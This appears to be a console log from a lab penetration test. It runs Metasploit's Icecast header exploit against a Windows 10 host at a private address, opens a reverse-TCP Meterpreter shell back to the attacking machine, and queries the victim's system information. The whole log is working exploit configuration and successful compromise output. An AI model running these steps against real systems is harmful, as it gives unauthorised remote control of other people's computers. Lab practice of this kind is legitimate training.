 msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.20.21 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.21 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
KALI
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.10.21:4444
[*] Sending stage (177734 bytes) to 192.168.20.21
[*] Meterpreter session 1 opened (192.168.10.21:4444 → 192.168.20.21:49520) at 2025-05-15 08:31:05 -0400
meterpreter > sysinfo
Computer : DESKTOP-9K1O4BT
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : it_IT
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ipconfig